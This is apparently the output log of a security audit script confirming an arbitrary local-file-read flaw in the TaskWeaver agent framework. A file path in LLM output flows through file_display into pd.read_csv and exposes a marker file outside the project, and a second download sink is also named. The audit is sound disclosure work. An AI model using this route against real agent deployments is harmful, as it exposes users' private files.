 python -u audit_fileread.py -> arbitrary file read OUTSIDE project
[*] workspace-escape check: read self-owned marker OUTSIDE the TaskWeaver project
os.path.isabs('<OUTSIDE_PROJECT>/escape_marker.csv') = True (outside app/project)
[READ] pd.read_csv('<OUTSIDE_PROJECT>/escape_marker.csv') -> SUCCESS
[READ] content DISCLOSED from OUTSIDE project (top rows):
secret flag
EXFIL-MARKER fileread-escape-confirmed
[*] -> ARBITRARY local-file read: any absolute path in LLM output is read + exposed
[*] (same-root additional sink) file_display L151 cl.File(path=...) serves ANY file for download
VERDICT: FILEREAD_CONFIRMED -- tainted LLM-output path -> file_display -> pd.read_csv reads arbitrary local file; content exposed (TW-2026-002)